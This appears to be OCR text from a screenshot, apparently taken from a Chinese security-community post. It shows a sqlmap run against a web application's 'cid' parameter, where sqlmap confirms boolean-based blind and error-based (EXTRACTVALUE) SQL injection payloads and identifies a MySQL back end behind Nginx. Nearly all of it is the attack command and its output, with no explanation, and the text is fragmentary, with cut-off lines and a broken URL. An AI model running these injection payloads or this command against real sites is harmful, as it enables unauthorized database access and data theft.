 >python2 sqlmap.py -u"http:/ video/lists?cid=34" --dbms=mysql
H
{1.2.11.14#dev}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting @ 01:51:12 /2019-08-20/
[01:51:13] [INFO] testing connection to the target URL
[01:51:13] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=34) AND 5072=5072 AND (7051=7051
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cid=34) AND EXTRACTVALUE(4362,CONCAT(0x5c,0x7162767171,(SELECT (ELT(4362=4362,1))),0x7171766b71)) AND (7308=7308
---
[01:51:13] [INFO] testing MySQL
[01:51:13] [INFO] confirming MySQL
[01:51:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS:
[01:51:14] [WARNING] HTTP error codes detected during run:
先知社区